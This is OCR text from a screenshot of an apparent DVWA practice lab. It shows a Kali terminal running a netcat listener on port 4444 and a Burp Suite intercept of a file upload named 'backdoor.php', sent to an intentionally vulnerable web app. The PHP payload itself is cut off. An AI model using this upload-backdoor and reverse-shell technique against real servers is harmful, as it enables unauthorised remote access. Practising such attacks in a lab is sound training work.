 kali linux 1 [Running]
1 2 3 4
2
14:20
Trash
File System
Home
File Actions Edit
(kali㉿kali)-[~]
$ nc -nvlp 4444
listening on [any]
putty.exe
wireshark
kali@kali: ~
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.101:80
Forward Drop Intercept is ... Action Open brow... HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.101
3 Content-Length: 3384
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.101
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryb6JASPj0wD5pvwSU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://192.168.1.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=high; security=medium; PHPSESSID=
b19ba841e12d3047f2d088f38f84ba63
14 Connection: close
15
16 ------WebKitFormBoundaryb6JASPj0wD5pvwSU
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryb6JASPj0wD5pvwSU
21 Content-Disposition: form-data; name="uploaded";
filename="backdoor.php"
22 Content-Type: application/x-php
23
24 /*<?php /**/
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 13
Inspector
Notes
Event log All issues Memory: 106.1MB
XSS stored
DVWA Security
PHP Info
Left ⌘